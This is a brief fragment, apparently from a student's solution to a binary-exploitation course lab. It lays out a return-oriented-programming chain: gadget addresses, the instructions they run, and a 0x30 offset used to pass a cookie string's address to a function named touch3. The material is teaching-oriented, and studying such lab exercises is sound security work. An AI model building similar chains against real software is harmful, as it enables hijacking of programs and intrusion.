 padding
...
...
rsp
0x401a06
movq %rsp, %rax
0x4019a2
movq %rax, %rdi
0x401383
popq %rsi
0x30
str_offset
0x4019d6
lea (%rdi,%rsi,1),%rax
0x4019a2
movq %rax, %rdi
touch3
str_cookie